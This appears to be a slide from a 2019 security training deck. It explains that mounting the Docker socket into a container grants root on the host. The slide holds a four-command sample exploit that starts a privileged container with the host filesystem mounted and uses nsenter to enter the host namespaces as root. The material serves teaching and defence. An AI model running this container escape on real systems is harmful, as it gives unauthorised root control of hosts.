 var/run/docker.sock

The owner of var/run/docker.sock is root

Mounting var/run/docker.sock inside a container gives root access

Sample Exploit. Privileged option is not necessarily required.

sh0% docker run -v /var/run/docker.sock:/ourdocker.sock:ro -it ubuntu bash
sh1# docker -H unix:///ourdocker.sock run --privileged -v /:/host ubuntu bash
sh2# nsenter --mount=/host/proc/1/ns/mnt --pid=/host/proc/1/ns/pid
sh3# # now we are in the host namespaces with root access

Author: Teri Radichel © 2019 2nd Sight Lab. Confidential

83

Mounting var/run/docker.sock inside a container gives access to run commands within the container that would not otherwise be possible.

More explanations and information in this blog post.
https://stackoverflow.com/questions/35110146/can-anyone-explain-docker-sock/35110344